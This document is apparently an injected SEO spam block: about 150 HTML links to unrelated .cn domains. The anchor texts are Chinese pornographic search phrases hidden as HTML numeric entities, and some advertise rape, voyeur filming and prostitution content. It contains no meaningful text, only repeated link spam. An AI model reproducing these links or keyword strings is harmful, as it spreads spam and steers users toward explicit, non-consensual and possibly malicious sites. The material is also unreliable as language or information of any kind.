<a href="http://seoeagle.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ittimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://isuoju.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://11gx.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://zqti.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26992.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://haayou.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://517nar.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://walz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://26bs.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://romanza.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://05778.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://agwc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;aV</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://284mtv.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://welrely.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lirs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://rcmhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xiangz.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chenfangping.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://uindy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lygktd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smxradio.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://aqstats.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://xkbi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://shefo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fatcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcjb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://liduli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://hnlianying.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://dh323.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zh-design.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://21win.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jx0808.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://puts.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://xm139.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://senzuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://5000years.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://htele.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://kenduola.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ik12.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://axdyw.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://carenne.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://diezao.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://rkdak.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://baixinda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;</a>|
<a href="http://bd528.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://premking.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://pulltex.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kneissl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ax101.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://z4188.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fmsjj.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://ovgp.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://jw35.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
